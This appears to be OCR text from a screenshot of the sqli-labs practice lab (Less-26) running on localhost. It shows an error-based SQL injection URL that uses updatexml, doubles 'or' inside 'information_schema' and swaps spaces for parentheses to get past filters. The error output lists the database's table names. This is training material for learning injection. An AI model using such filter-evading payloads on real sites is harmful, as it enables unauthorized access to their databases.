 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sql\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '|emails,referers,uagents,users'
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
oding SQL XSS Other Contri
http://localhost/Less-26/?id=0'||updatexml(1,concat(0x7c,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),0)||'1'='1